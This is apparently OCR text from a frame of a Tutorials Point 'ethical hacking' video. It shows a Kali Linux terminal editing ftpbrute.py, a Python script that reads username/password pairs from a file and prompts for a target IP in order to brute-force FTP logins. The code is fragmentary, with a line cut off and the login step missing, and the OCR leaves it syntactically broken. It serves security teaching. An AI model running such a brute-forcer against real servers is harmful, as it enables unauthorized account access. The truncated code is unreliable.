 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 06:09 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 ftpbrute.py Modified
#!/usr/bin/python
import ftplib
def bruteLogin(hostname, passwdFile):
try:
pF = open(passwdFile, "r")
except:
print("[!!] File Doesnt Exist!")
for line in pF.readlines():
userName = line.split(':')[0]
passWord = line.split(':')[1]
print("[+] Trying: " + userName + "/"
host = input("[*] Enter Targets IP Address: ")
passwdFile = input("[*] Enter User/Password File Path: ")
bruteLogin(host, passwdFile)
TP
Tutorials Point
A great place to learn
SUBSCRIBED
^G Get Help ^O Write Out ^W Where M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace M-6 Copy Text ^Q Where Was
Right Ctrl